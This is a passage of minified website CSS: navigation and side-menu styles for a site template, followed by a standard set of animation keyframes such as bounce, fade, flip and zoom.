solid;border-color:#444444;border-color:#ffffff;border-color:#ffffff}.nav-logo{position:absolute;top:0;left:40px;height:100%;font-size:0;max-width:45%;z-index:3}.nav-logo img{height:100%;padding:10px 0;max-width:100%}.head_nav_met_11_6_1 .nav-box{float:right;overflow:hidden;position:relative;z-index:2}.head_nav_met_11_6_1 .nav-box .nav-ul{display:block;margin:0;padding:0;list-style:none;width:3999px}.head_nav_met_11_6_1 .nav-box .nav-ul .nav-li{float:left;margin:0;padding:0;list-style:none;position:relative;white-space:nowrap;cursor:pointer}.head_nav_met_11_6_1 .nav-box .nav-ul .nav-li a{display:block;position:relative;color:#444444;color:#ffffff}.head_nav_met_11_6_1 .nav-box .nav-ul .nav-li a:after{content:'';height:3px;position:absolute;bottom:0;left:0;width:0;background:#444444;background:#ffffff;transition:all .6s ease}.head_nav_met_11_6_1 .nav-box .nav-ul .nav-li a b{display:block;padding:0 25px;font-weight:normal;position:relative;z-index:2;color:#444444;color:#ffffff;transition:color .3s;-moz-transition:color .3s;-ms-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s;font-size:15px}.head_nav_met_11_6_1 .nav-box .nav-ul .nav-li>a:hover span,.head_nav_met_11_6_1 .nav-box .nav-ul .nav-li.active>a span{color:#305266 !important;color:!important}.head_nav_met_11_6_1 .nav-box .nav-ul .nav-li.active a:after,.head_nav_met_11_6_1 .nav-box .nav-ul .nav-li:hover a:after{width:100%}.head_nav_met_11_6_1 .select-wrap{position:absolute;top:0;right:0;width:100%}.head_nav_met_11_6_1 .select-list{display:none;position:absolute;top:75px;background-color:#ffffff;border-bottom-left-radius:4px;border-bottom-right-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.3)}.head_nav_met_11_6_1 .select-list:hover{display:block!important}.head_nav_met_11_6_1 .select-item{line-height:3;font-size:14px;text-align:center;position:relative}.head_nav_met_11_6_1 .select-item a{display:block;width:100%;height:42px;overflow:hidden}.head_nav_met_11_6_1 .select-item a>span{display:inline-block;max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#444444;color:}.head_nav_met_11_6_1 .select-item a.active,.head_nav_met_11_6_1 .select-item a:hover{background-color:#305266;background-color:}.head_nav_met_11_6_1 .select-item a:hover>span,.head_nav_met_11_6_1 .select-item a.active>span{color:#ffffff !important}.head_nav_met_11_6_1 .select-item .subcolumn{min-width:100px;max-width:200px;position:absolute;left:99%;top:0;display:none;background-color:#ffffff;box-shadow:0 1px 1px rgba(0,0,0,.3)}.head_nav_met_11_6_1 .select-item:hover .subcolumn{display:block}.nav-side{width:32px;height:32px;position:fixed;right:40px;top:22.5px;cursor:pointer;z-index:1501;transition:all ease 0.6s;-moz-transition:all ease 0.6s;-ms-transition:all ease 0.6s;-o-transition:all ease 0.6s;-webkit-transition:all ease 0.6s}.nav-side hr{height:1px;background:#444444;background:#ffffff;display:block;margin:0;padding:0;border:none;position:absolute;transition:all ease 0.6s;-moz-transition:all ease 0.6s;-ms-transition:all ease 0.6s;-o-transition:all ease 0.6s;-webkit-transition:all ease 0.6s}.nav-side hr:nth-child(1){width:20px;top:8px;right:5px;left:5px}.nav-side hr:nth-child(2){width:20px;top:50%;left:5px;margin-top:-1px;opacity:1;right:5px}.nav-side hr:nth-child(3){width:20px;bottom:8px;right:5px;left:5px}.side-box{position:fixed;width:300px;right:0;height:100%;z-index:1501;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;top:0;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.side-box .side-cut{height:100%}.side-box .side-cut .side-shadow{width:3999px;height:100%;background:rgba(0,0,0,0.5);position:absolute;z-index:99;top:0;right:100%;opacity:0;visibility:hidden;transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;-webkit-transition:.3s}.side-box .side-cut .side-nav{height:100%;background:#ffffff;z-index:1000;position:relative}.side-box .side-cut .side-nav .side-close{float:right;font-size:50px;height:50px;line-height:50px;cursor:pointercolor:#8c8c8c;color:}.side-box .side-cut .side-nav .logo-2{padding:46px 30px 30px 30px;text-align:left}.side-box .side-cut .side-nav .logo-2 img{width:100%;max-width:200px;opacity:0;-webkit-transition:all 0.8s ease;-moz-transition:all 0.8s ease;-ms-transition:all 0.8s ease;-o-transition:all 0.8s ease;transition:all 0.8s ease;transform:translateY(100%)}.side-box .navlist{min-height:100%;margin-bottom:70px}.side-box .navlist .side-foot{padding:30px 30px 25px 30px;text-align:left;overflow:hidden}.side-box .navlist .side-foot .side-qrcode{width:140px;height:140px}.side-box .navlist .side-foot .side-qrcode img{width:100%;height:100% opacity:0;-webkit-transition:all 0.8s ease;-moz-transition:all 0.8s ease;-ms-transition:all 0.8s ease;-o-transition:all 0.8s ease;transition:all 0.8s ease;transform:translateY(100%)}.side-box .navlist .side-foot .side-phone{font-size:16px;letter-spacing:-1px;text-align:left;color:#444444;color:;border-bottom:1px solid;border-color:#8c8c8c;border-color:;margin-top:20px;opacity:0;-webkit-transition:all 0.8s ease;-moz-transition:all 0.8s ease;-ms-transition:all 0.8s ease;-o-transition:all 0.8s ease;transition:all 0.8s ease;transform:translateY(100%)}.side-box .navlist .side-foot .side-phone a{color:#444444;color:}.side-box .navlist .side-foot .side-text{text-align:left;margin-top:15px;color:#8c8c8c;color:;opacity:0;-webkit-transition:all 0.8s ease;-moz-transition:all 0.8s ease;-ms-transition:all 0.8s ease;-o-transition:all 0.8s ease;transition:all 0.8s ease;transform:translateY(100%)}.side-box .navlist li .link{border-bottom:1px solid;border-color:#8c8c8c;border-color:}.side-box .navlist li a{color:#444444;color:}.side-box .navlist li a.link{transition:all .4s ease;font-size:16px;color:#444444;color:;width:100%;display:block;text-align:left;padding:20px 30px;height:60px;position:relative;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.side-box .navlist li a.link:hover,.side-box .nav-item.open .link{background-color:#305266;background-color:;color:#fff}.side-box .navlist li a.link:hover .nav-plus:before,.side-box .nav-item.open .nav-plus:before{background-color:#fff}.side-box .navlist li a.link:hover .nav-plus:after,.side-box .nav-item.open .nav-plus:after{background-color:#fff}.side-box .navlist li a.link b{font-weight:500}.side-box .navlist .nav-shop{margin-bottom:15px}.side-box .navlist .nav-shop .btn{height:40px;line-height:26px;padding:6px 20px;color:#fff}.side-box .navlist .nav-shop .btn:hover{background:#fff;color:#333}.side-box .navlist .nav-shop .btn-primary{background:#e3120b}.side-box .navlist2 li{position:relative}.side-box .navlist2 li a{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-size:14px;padding:0 30px;display:block;color:#444444;color:;height:38px;line-height:38px;font-weight:normal;text-align:left}.side-box .navlist2 .navlist3{padding-left:20px}.side-box .navlist2 .navlist3 a{color:#8c8c8c;color:}.side-box .navlist2 li a.active{color:#305266;color:}.side-box .navlist2.open{opacity:1;visibility:visible}.side-box .nav-item{position:relative;padding:0;text-align:center;font-size:18px;font-weight:700;transform:translateY(100%);-webkit-transition:all 0.8s ease;-moz-transition:all 0.8s ease;-ms-transition:all 0.8s ease;-o-transition:all 0.8s ease;transition:all 0.8s ease;opacity:0}.side-box .nav-item .nav-plus:before{position:absolute;top:50%;content:" ";right:20px;margin-top:-1px;width:10px;height:2px;background-color:#8c8c8c;background-color:;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:-webkit-transform 0.4s ease;transition:transform 0.4s ease}.side-box .nav-item .nav-plus::after{position:absolute;top:50%;content:" ";right:20px;margin-top:-1px;width:10px;height:2px;background-color:#8c8c8c;background-color:;-webkit-transition:-webkit-transform 0.4s ease;transition:transform 0.4s ease}.side-box .nav-item.open{height:auto}.side-box .nav-item.open .nav-plus:before{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.side-box .nav-item .fa{position:relative;left:10px}.side-box .nav-user{padding:20px 30px;position:relative;z-index:1;text-align:left}.side-box .nav-user .btn-outline.btn-primary{border-color:#8c8c8c;border-color:}.side-box .nav-user .btn-outline.btn-primary:hover,.side-box .nav-user .btn-outline.btn-success:hover{background-color:#305266;background-color:}.side-box .nav-user .btn-outline.btn-success{border-color:#8c8c8c;border-color:}.side-box .nav-user .user-info{border-color:#444444;border-color:;background-color:#ffffff;background-color:#ffffff}.side-box .nav-user .user-info .dropdown-item:hover,.side-box .nav-user .user-info .dropdown-item.active{background:#305266!important;background:!important}.met-head-shop .dropdown-menu li a{color:#76838f!important}.met-head-shop li{line-height:30px}.side-box .met-langlist{padding:20px 30px;position:relative;z-index:1;text-align:left}.side-box .met-langlist span{color:#444444;color:}.side-box .met-langlist .inline-block{position:relative}.side-box .met-langlist .dropdown-menu{border-color:#444444;border-color:;background-color:#ffffff;background-color:#ffffff}.side-box .met-langlist .btn-outline.btn-default{color:#444444;color:;border-color:#8c8c8c;border-color:}.side-box .met-langlist .dropdown-item:hover,.side-box .met-langlist .dropdown-item.active{color:#fff;background:#305266!important;background:!important}.side-box .met-langlist .btn-outline.btn-default.active,.btn-outline.btn-default:active,.side-box .met-langlist .btn-outline.btn-default:focus,.side-box .met-langlist .btn-outline.btn-default:hover,.side-box .met-langlist .open>.btn-outline.btn-default.dropdown-toggle{background-color:#305266;background-color:;border-color:#305266;border-color:;color:#fff}.side-box .met-langlist .btn-outline.btn-default.active span,.btn-outline.btn-default:active span,.side-box .met-langlist .btn-outline.btn-default:focus span,.side-box .met-langlist .btn-outline.btn-default:hover span,.side-box .met-langlist .open>.btn-outline.btn-default.dropdown-toggle span{color:#fff}body.open{overflow:hidden}body.open .side-box{transform:translateX(0)}body.open .side-box .side-nav{overflow:auto}body.open .side-box .side-nav .logo-2 img{opacity:1;transform:translateY(0)}body.open .side-box .side-shadow{opacity:1;visibility:visible}body.open .nav-item{opacity:1;transform:translateY(0)}body.open .nav-side{border:none}body.open .side-box .navlist .side-foot .side-qrcode img{opacity:1;transform:translateY(0)}body.open .side-box .navlist .side-foot .side-phone{opacity:1;transform:translateY(0)}body.open .side-box .navlist .side-foot .side-text{opacity:1;transform:translateY(0)}body.open .nav-side hr:nth-child(1){width:100%;top:50%;margin-top:-1px;transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;-o-transform-origin:center;-webkit-transform-origin:center;right:0;left:0}body.open .nav-side hr:nth-child(2){opacity:0;left:-50%}body.open .nav-side hr:nth-child(3){width:100%;bottom:50%;margin-bottom:0px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;-o-transform-origin:center;-webkit-transform-origin:center;right:0;left:0}.met-box{width:100%;height:100%;position:relative;z-index:1198;overflow:hidden}.met-box .met-wrapper{width:100%;height:100%;will-change:transform;transition-timing-function:cubic-bezier(0.77,0,0.175,1)}.met-page{width:100%;height:100%!important;position:relative;background-size:cover;overflow:hidden;background-position:center top;transition:visibility 0s 0.5s;z-index:2;padding-top:75px}.nav-bg{background:#ffffff;background:#ffffff}.nav-bg .head_nav_met_11_6_1 .nav-box ul .nav-li a b{color:#444444;color:#444444}.nav-bg .head_nav_met_11_6_1 .nav-box ul .nav-li a b .fa{margin-left:5px}.nav-bg .nav-box .nav-ul .active a:after{background-color:#305266;background-color:}.nav-bg .logo-1{display:none}.side-bg hr{background-color:#444444;background-color:#444444}@media screen and (max-width:1024px){.head_nav_met_11_6_1 .select-wrap,.head_nav_met_11_6_1 .nav-ul .nav-li .fa{display:none}}@media (min-width:768px){.p-t-75{padding-top:75px}.nav-logo .logo-2{display:none}.nav-bg .logo-2{display:block}.logo-2-mobile{display:none!important}.logo-p{display:block}.logo-m{display:none}}@media (max-width:767px){.is-logo-mobile .logo-p{display:none}.is-logo-mobile .logo-m{display:block}.nav-logo .logo-2{display:none}.nav-logo .logo-2-mobile{display:none}.nav-bg .logo-2{display:block}.nav-bg .is-logo-mobile .logo-2{display:none}.nav-bg .is-logo-mobile .logo-2-mobile{display:block}.p-t-75{padding-top:60px}.nav-side{width:32px;height:32px;right:15px;top:18px}.met-head{padding:0 58px 0 15px;height:60px;line-height:60px}.head_nav_met_11_6_1 .nav-logo{left:5px}}html{height:100%}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{animation-duration:.75s}@keyframes bounce{from,20%,53%,80%,to{ animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000); transform:translate3d(0,0,0)}40%,43%{ animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060); transform:translate3d(0,-30px,0)}70%{ animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060); transform:translate3d(0,-15px,0)}90%{ transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{from,50%,to{ opacity:1}25%,75%{ opacity:0}}.flash{animation-name:flash}@keyframes pulse{from{ transform:scale3d(1,1,1)}50%{ transform:scale3d(1.05,1.05,1.05)}to{ transform:scale3d(1,1,1)}}.pulse{animation-name:pulse}@keyframes rubberBand{from{ transform:scale3d(1,1,1)}30%{ transform:scale3d(1.25,0.75,1)}40%{ transform:scale3d(0.75,1.25,1)}50%{ transform:scale3d(1.15,0.85,1)}65%{ transform:scale3d(.95,1.05,1)}75%{ transform:scale3d(1.05,.95,1)}to{ transform:scale3d(1,1,1)}}.rubberBand{animation-name:rubberBand}@keyframes shake{from,to{ transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{ transform:translate3d(-10px,0,0)}20%,40%,60%,80%{ transform:translate3d(10px,0,0)}}.shake{animation-name:shake}@keyframes headShake{0%{ transform:translateX(0)}6.5%{ transform:translateX(-6px) rotateY(-9deg)}18.5%{ transform:translateX(5px) rotateY(7deg)}31.5%{ transform:translateX(-3px) rotateY(-5deg)}43.5%{ transform:translateX(2px) rotateY(3deg)}50%{ transform:translateX(0)}}.headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{ transform:rotate3d(0,0,1,15deg)}40%{ transform:rotate3d(0,0,1,-10deg)}60%{ transform:rotate3d(0,0,1,5deg)}80%{ transform:rotate3d(0,0,1,-5deg)}to{ transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}@keyframes tada{from{ transform:scale3d(1,1,1)}10%,20%{ transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{ transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{ transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{ transform:scale3d(1,1,1)}}.tada{animation-name:tada}@keyframes wobble{from{ transform:none}15%{ transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{ transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{ transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{ transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{ transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{ transform:none}}.wobble{animation-name:wobble}@keyframes jello{from,11.1%,to{ transform:none}22.2%{ transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{ transform:skewX(6.25deg) skewY(6.25deg)}44.4%{ transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{ transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{ transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{ transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{ transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{animation-name:jello;transform-origin:center}@keyframes bounceIn{from,20%,40%,60%,80%,to{ animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{ opacity:0; transform:scale3d(.3,.3,.3)}20%{ transform:scale3d(1.1,1.1,1.1)}40%{ transform:scale3d(.9,.9,.9)}60%{ opacity:1; transform:scale3d(1.03,1.03,1.03)}80%{ transform:scale3d(.97,.97,.97)}to{ opacity:1; transform:scale3d(1,1,1)}}.bounceIn{animation-name:bounceIn}@keyframes bounceInDown{from,60%,75%,90%,to{ animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{ opacity:0; transform:translate3d(0,-3000px,0)}60%{ opacity:1; transform:translate3d(0,25px,0)}75%{ transform:translate3d(0,-10px,0)}90%{ transform:translate3d(0,5px,0)}to{ transform:none}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{from,60%,75%,90%,to{ animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{ opacity:0; transform:translate3d(-3000px,0,0)}60%{ opacity:1; transform:translate3d(25px,0,0)}75%{ transform:translate3d(-10px,0,0)}90%{ transform:translate3d(5px,0,0)}to{ transform:none}}.bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{from,60%,75%,90%,to{ animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}from{ opacity:0; transform:translate3d(3000px,0,0)}60%{ opacity:1; transform:translate3d(-25px,0,0)}75%{ transform:translate3d(10px,0,0)}90%{ transform:translate3d(-5px,0,0)}to{ transform:none}}.bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{from,60%,75%,90%,to{ animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}from{ opacity:0; transform:translate3d(0,3000px,0)}60%{ opacity:1; transform:translate3d(0,-20px,0)}75%{ transform:translate3d(0,10px,0)}90%{ transform:translate3d(0,-5px,0)}to{ transform:translate3d(0,0,0)}}.bounceInUp{animation-name:bounceInUp}@keyframes bounceOut{20%{ transform:scale3d(.9,.9,.9)}50%,55%{ opacity:1; transform:scale3d(1.1,1.1,1.1)}to{ opacity:0; transform:scale3d(.3,.3,.3)}}.bounceOut{animation-name:bounceOut}@keyframes bounceOutDown{20%{ transform:translate3d(0,10px,0)}40%,45%{ opacity:1; transform:translate3d(0,-20px,0)}to{ opacity:0; transform:translate3d(0,2000px,0)}}.bounceOutDown{animation-name:bounceOutDown}@keyframes bounceOutLeft{20%{ opacity:1; transform:translate3d(20px,0,0)}to{ opacity:0; transform:translate3d(-2000px,0,0)}}.bounceOutLeft{animation-name:bounceOutLeft}@keyframes bounceOutRight{20%{ opacity:1; transform:translate3d(-20px,0,0)}to{ opacity:0; transform:translate3d(2000px,0,0)}}.bounceOutRight{animation-name:bounceOutRight}@keyframes bounceOutUp{20%{ transform:translate3d(0,-10px,0)}40%,45%{ opacity:1; transform:translate3d(0,20px,0)}to{ opacity:0; transform:translate3d(0,-2000px,0)}}.bounceOutUp{animation-name:bounceOutUp}@keyframes fadeIn{from{ opacity:0}to{ opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{ opacity:0; transform:translate3d(0,-50%,0)}to{ opacity:1; transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInDownBig{from{ opacity:0; transform:translate3d(0,-2000px,0)}to{ opacity:1; transform:none}}.fadeInDownBig{animation-name:fadeInDownBig}@keyframes fadeInLeft{from{ opacity:0; transform:translate3d(-100%,0,0)}to{ opacity:1; transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInLeftBig{from{ opacity:0; transform:translate3d(-2000px,0,0)}to{ opacity:1; transform:none}}.fadeInLeftBig{animation-name:fadeInLeftBig}@keyframes fadeInRight{from{ opacity:0; transform:translate3d(100%,0,0)}to{ opacity:1; transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInRightBig{from{ opacity:0; transform:translate3d(2000px,0,0)}to{ opacity:1; transform:none}}.fadeInRightBig{animation-name:fadeInRightBig}@keyframes fadeInUp{from{ opacity:0; transform:translate3d(0,100%,0)}to{ opacity:1; transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeInUpBig{from{ opacity:0; transform:translate3d(0,2000px,0)}to{ opacity:1; transform:none}}.fadeInUpBig{animation-name:fadeInUpBig}@keyframes fadeOut{from{ opacity:1}to{ opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{from{ opacity:1}to{ opacity:0; transform:translate3d(0,100%,0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutDownBig{from{ opacity:1}to{ opacity:0; transform:translate3d(0,2000px,0)}}.fadeOutDownBig{animation-name:fadeOutDownBig}@keyframes fadeOutLeft{from{ opacity:1}to{ opacity:0; transform:translate3d(-100%,0,0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{from{ opacity:1}to{ opacity:0; transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{from{ opacity:1}to{ opacity:0; transform:translate3d(100%,0,0)}}.fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{from{ opacity:1}to{ opacity:0; transform:translate3d(2000px,0,0)}}.fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{from{ opacity:1}to{ opacity:0; transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{from{ opacity:1}to{ opacity:0; transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes flip{from{ transform:perspective(400px) rotate3d(0,1,0,-360deg); animation-timing-function:ease-out}40%{ transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg); animation-timing-function:ease-out}50%{ transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg); animation-timing-function:ease-in}80%{ transform:perspective(400px) scale3d(.95,.95,.95); animation-timing-function:ease-in}to{ transform:perspective(400px); animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;animation-name:flip}@keyframes flipInX{from{ transform:perspective(400px) rotate3d(1,0,0,90deg); animation-timing-function:ease-in; opacity:0}40%{ transform:perspective(400px) rotate3d(1,0,0,-20deg); animation-timing-function:ease-in}60%{ transform:perspective(400px) rotate3d(1,0,0,10deg); opacity:1}80%{ transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{ transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;animation-name:flipInX}@keyframes flipInY{from{ transform:perspective(400px) rotate3d(0,1,0,90deg); animation-timing-function:ease-in; opacity:0}40%{ transform:perspective(400px) rotate3d(0,1,0,-20deg); animation-timing-function:ease-in}60%{ transform:perspective(400px) rotate3d(0,1,0,10deg); opacity:1}80%{ transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{ transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;animation-name:flipInY}@keyframes flipOutX{from{ transform:perspective(400px)}30%{ transform:perspective(400px) rotate3d(1,0,0,-20deg); opacity:1}to{ transform:perspective(400px) rotate3d(1,0,0,90deg); opacity:0}}.flipOutX{animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@keyframes flipOutY{from{ transform:perspective(400px)}30%{ transform:perspective(400px) rotate3d(0,1,0,-15deg); opacity:1}to{ transform:perspective(400px) rotate3d(0,1,0,90deg); opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;animation-name:flipOutY}@keyframes lightSpeedIn{from{ transform:translate3d(100%,0,0) skewX(-30deg); opacity:0}60%{ transform:skewX(20deg); opacity:1}80%{ transform:skewX(-5deg); opacity:1}to{ transform:none; opacity:1}}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}@keyframes lightSpeedOut{from{ opacity:1}to{ transform:translate3d(100%,0,0) skewX(30deg); opacity:0}}.lightSpeedOut{animation-name:lightSpeedOut;animation-timing-function:ease-in}@keyframes rotateIn{from{ transform-origin:center; transform:rotate3d(0,0,1,-200deg); opacity:0}to{ transform-origin:center; transform:none; opacity:1}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownLeft{from{ transform-origin:left bottom; transform:rotate3d(0,0,1,-45deg); opacity:0}to{ transform-origin:left bottom; transform:none; opacity:1}}.rotateInDownLeft{animation-name:rotateInDownLeft}@keyframes rotateInDownRight{from{ transform-origin:right bottom; transform:rotate3d(0,0,1,45deg); opacity:0}to{ transform-origin:right bottom; transform:none; opacity:1}}.rotateInDownRight{animation-name:rotateInDownRight}@keyframes rotateInUpLeft{from{ transform-origin:left bottom; transform:rotate3d(0,0,1,45deg); opacity:0}to{ transform-origin:left bottom; transform:none; opacity:1}}.rotateInUpLeft{animation-name:rotateInUpLeft}@keyframes rotateInUpRight{from{ transform-origin:right bottom; transform:rotate3d(0,0,1,-90deg); opacity:0}to{ transform-origin:right bottom; transform:none; opacity:1}}.rotateInUpRight{animation-name:rotateInUpRight}@keyframes rotateOut{from{ transform-origin:center; opacity:1}to{ transform-origin:center; transform:rotate3d(0,0,1,200deg); opacity:0}}.rotateOut{animation-name:rotateOut}@keyframes rotateOutDownLeft{from{ transform-origin:left bottom; opacity:1}to{ transform-origin:left bottom; transform:rotate3d(0,0,1,45deg); opacity:0}}.rotateOutDownLeft{animation-name:rotateOutDownLeft}@keyframes rotateOutDownRight{from{ transform-origin:right bottom; opacity:1}to{ transform-origin:right bottom; transform:rotate3d(0,0,1,-45deg); opacity:0}}.rotateOutDownRight{animation-name:rotateOutDownRight}@keyframes rotateOutUpLeft{from{ transform-origin:left bottom; opacity:1}to{ transform-origin:left bottom; transform:rotate3d(0,0,1,-45deg); opacity:0}}.rotateOutUpLeft{animation-name:rotateOutUpLeft}@keyframes rotateOutUpRight{from{ transform-origin:right bottom; opacity:1}to{ transform-origin:right bottom; transform:rotate3d(0,0,1,90deg); opacity:0}}.rotateOutUpRight{animation-name:rotateOutUpRight}@keyframes hinge{0%{ transform-origin:top left; animation-timing-function:ease-in-out}20%,60%{ transform:rotate3d(0,0,1,80deg); transform-origin:top left; animation-timing-function:ease-in-out}40%,80%{ transform:rotate3d(0,0,1,60deg); transform-origin:top left; animation-timing-function:ease-in-out; opacity:1}to{ transform:translate3d(0,700px,0); opacity:0}}.hinge{animation-name:hinge}@keyframes jackInTheBox{from{ opacity:0; transform:scale(0.1) rotate(30deg); transform-origin:center bottom}50%{ transform:rotate(-10deg)}70%{ transform:rotate(3deg)}to{ opacity:1; transform:scale(1)}}.jackInTheBox{animation-name:jackInTheBox}@keyframes rollIn{from{ opacity:0; transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{ opacity:1; transform:none}}.rollIn{animation-name:rollIn}@keyframes rollOut{from{ opacity:1}to{ opacity:0; transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{animation-name:rollOut}@keyframes zoomIn{from{ opacity:0; transform:scale3d(.3,.3,.3)}50%{ opacity:1}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{from{ opacity:0; transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0); animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{ opacity:1; transform:scale3d(.475,.475,.475) translate3d(0,60px,0); animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{from{ opacity:0; transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0); animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{ opacity:1; transform:scale3d(.475,.475,.475) translate3d(10px,0,0); animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{from{ opacity:0; transform:scale3d(.1,.1,.1) translate3d(1000px,0,0); animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{ opacity:1; transform:scale3d(.475,.475,.475) translate3d(-10px,0,0); animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{from{ opacity:0; transform:scale3d(.1,.1,.1) translate3d(0,1000px,0); animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{ opacity:1; transform:scale3d(.475,.475,.475) translate3d(0,-60px,0); animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomInUp{animation-name:zoomInUp}@keyframes zoomOut{from{ opacity:1}50%{ opacity:0; transform:scale3d(.3,.3,.3)}to{ opacity:0}}.zoomOut{animation-name:zoomOut}@keyframes zoomOutDown{40%{ opacity:1; transform:scale3d(.475,.475,.475) translate3d(0,-60px,0); animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}to{ opacity:0; transform:scale3d(.1,.1,.1) translate3d(0,2000px,0); transform-origin:center bottom; animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomOutDown{animation-name:zoomOutDown}@keyframes zoomOutLeft{40%{ opacity:1; transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{ opacity:0; transform:scale(.1) translate3d(-2000px,0,0); transform-origin:left center}}.zoomOutLeft{animation-name:zoomOutLeft}@keyframes zoomOutRight{40%{ opacity:1; transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{ opacity:0; transform:scale(.1) translate3d(2000px,0,0); transform-origin:right center}}.zoomOutRight{animation-name:zoomOutRight}@keyframes zoomOutUp{40%{ opacity:1; transform:scale3d(.475,.475,.475) translate3d(0,60px,0); animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}to{ opacity:0; transform:scale3d(.1,.1,.1) 